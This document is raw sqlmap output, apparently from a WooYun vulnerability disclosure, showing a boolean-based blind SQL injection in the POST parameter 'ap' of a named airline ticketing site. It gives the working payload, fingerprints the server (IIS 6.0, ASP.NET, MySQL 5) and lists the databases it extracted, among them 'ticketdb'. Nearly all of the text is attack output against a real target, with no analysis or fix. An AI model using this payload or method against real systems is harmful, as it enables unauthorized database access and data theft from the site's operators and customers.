 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ap (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: ap=-3974' OR 6828=6828#&dp=%E6%98%86%E6%98%8E&p=1&sd=2015-11-27
---
[15:38:33] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: MySQL 5
[15:38:33] [INFO] fetching database names
[15:38:33] [INFO] fetching number of databases
[15:38:33] [INFO] retrieved: 5
[15:38:34] [INFO] retrieving the length of query output
[15:38:34] [INFO] retrieved: 18
[15:38:46] [INFO] retrieved: information_schema
[15:38:46] [INFO] retrieving the length of query output
[15:38:46] [INFO] retrieved: 5
[15:38:52] [INFO] retrieved: mysql
[15:38:52] [INFO] retrieving the length of query output
[15:38:52] [INFO] retrieved: 18
[15:39:03] [INFO] retrieved: performance_schema
[15:39:03] [INFO] retrieving the length of query output
[15:39:03] [INFO] retrieved: 4
[15:39:08] [INFO] retrieved: test
[15:39:08] [INFO] retrieving the length of query output
[15:39:08] [INFO] retrieved: 8
[15:39:23] [INFO] retrieved: ticketdb
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] ticketdb
[15:39:23] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[15:39:23] [INFO] fetched data logged to text files under 'C:\Users\main\.sqlmap
\output\pyh.luckyair.net'
www.wooyun.org